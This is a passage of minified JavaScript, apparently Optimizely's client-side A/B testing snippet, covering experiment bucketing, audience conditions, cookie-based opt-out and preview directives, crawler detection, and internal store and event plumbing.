USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},100:function(t,n,e){var i=e(337),r=e(1458);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},5157:function(t){t.exports={OTHER:"other"}},4451:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3564:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},9094:function(t,n,e){var i=e(1458);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},6717:function(t,n,e){var i=e(6523),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1223:function(t,n,e){var i=e(337),r=e(2036),o=e(6717),a=e(1377),u=e(5805).b,s=e(189),c=e(5600),f=e(5299);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},5805:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},9671:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6831),u=e(6717),s=e(1223),c=e(5805).b,f=e(9069),l=e(100),d=e(189),h=e(7844),v=e(2910),p=e(5600),g=(e(4054),e(6338)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},9069:function(t,n,e){var i=e(337),r=e(764),o=e(189),a=e(1698),u=r.create(),s={action_data:e(9896),async_request:e(2745),audience_data:e(1584),change_data:e(7230),cleanup:e(6647),client_metadata:e(5034),cookie_options:e(5920),event_data:e(9486),event_emitter:e(5814),dimension_data:e(7922),directive:e(1402),global:e(2896),history:e(4943),integration_settings:e(9409),layer:e(4346),layer_data:e(4397),log:e(6757),observed_redirect:e(9902),pending_events:e(3334),performance:e(4025),plugins:e(439),provider_status:e(4031),pending_redirect:e(583),rum:e(9107),sandbox:e(64),session:e(2619),tracker_optimizely:e(2026),ua_data:e(6804),view:e(7894),view_data:e(4969),visitor:e(8509),visitor_attribute_entity:e(9222),visitor_events:e(7649),visitor_events_manager:e(37),visitor_id:e(8797),visitor_bucketing:e(1916),xdomain:e(4607)};s.group_data=e(9139),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},8466:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(4394),u=e(2342).v,s=e(100),c=e(189),f=e(5600),l=n.JSONParseError=u("JSONParseError"),d=e(2130),h=e(4636),v=e(9362),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},6014:function(t,n){n.now=function(){return+new Date}},4907:function(t,n){n.VERSION="0.236.0",n.NAME="js"},2223:function(t,n,e){var i=e(9069).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},6589:function(t,n,e){var i,r,o="optimizely_data",a=e(2342).v,u=e(6440),s=e(9362),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},198:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},6541:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},4054:function(t,n,e){var i=e(2036),r=e(2342).v,o=e(6014),a=e(189),u=e(9362),s=e(9069).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},9362:function(t,n,e){var i=e(337),r=e(5600);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},4927:function(t,n,e){var i=e(337);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},362:function(t,n,e){var i=e(337),r=e(2262),o=e(2036),a=e(6533),u=e(9069),s=e(189),c=e(5600),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},9303:function(t,n,e){var i=e(362);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9072:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(8022),di=__webpack_require__(9069),Logger=__webpack_require__(5600),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},189:function(t,n,e){var i=e(9547);t.exports=i.create()},7844:function(t,n,e){var i=e(337);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},2910:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(189),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},476:function(t,n,e){var i=e(337);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},1377:function(t,n,e){var i=e(337),r=e(4636),o=e(5600),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},2497:function(t,n,e){var i=e(337),r=e(9881);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},764:function(t,n,e){var i=e(337);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},7676:function(t,n,e){var i=e(337);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},9547:function(t,n,e){var i=e(337),r=e(7676);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},4636:function(t,n,e){var i=e(337);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},4257:function(t,n,e){var i=e(337);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},1861:function(t,n,e){t.exports=e(2511)},6440:function(t,n,e){var i=e(337),r=e(5600);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to 